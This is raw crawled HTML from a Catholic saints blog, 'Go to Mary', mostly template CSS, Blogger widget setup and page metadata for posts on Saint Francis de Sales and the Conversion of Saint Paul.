input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7T57wZkgMMLQveO0DT2nEby86dKw:1769069974178';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/saint-francis-de-sales.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/saint-francis-de-sales.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/saint-francis-de-sales.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/5402316456641049908/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5402316456641049908', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s72-c/Saint+Francis+de+Sales.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png', 'pageName': 'Saint Francis de Sales', 'pageTitle': 'Go to Mary: Saint Francis de Sales', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Francis de Sales', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN2WZ4tBVKu8RxK9dKx5AeusHZM8Mzvt5YUpRBM22QpQ181L0ix7yax0L-mTOhsayQtNDORuj6SEmvhr94ks6FUy0f2FetQryz1nF_9TiKd6wc-cMO2RjSMYoJ-ySpekilXi1weD7X498/s320/Saint+Francis+de+Sales.png', 'url': 'https://www.gotomary.com/2019/01/saint-francis-de-sales.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5402316456641049908}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html
body_size: 53165
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/2064386506440971163/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' property='og:url'/>
<meta content='Conversion of Saint Paul the Apostle' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/w1200-h630-p-k-no-nu/Conversion+of+Saint+Paul.png' property='og:image'/>
<title>
Conversion of Saint Paul the Apostle - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Conversion of Saint Paul the Apostle' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/conversion-of-saint-paul-apostle.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Conversion of Saint Paul the Apostle' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4drI8kE9jX6p-FGEBt-ib6OBRVbdK3F4vFSQVXKZXK3nTPyoFYrhpKJrlKeUpYSH2lB86W5XwkdVyAVs6Ek9vpLzC8lhaizyQsVXGRe1Vwn0ZrfH2CQ0GCu1PngWLsmsRyGqW1KvCIU/s320/Conversion+of+Saint+Paul.png' name='twitter:image'/>
<meta content='Conversion of Saint Paul the Apostle' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
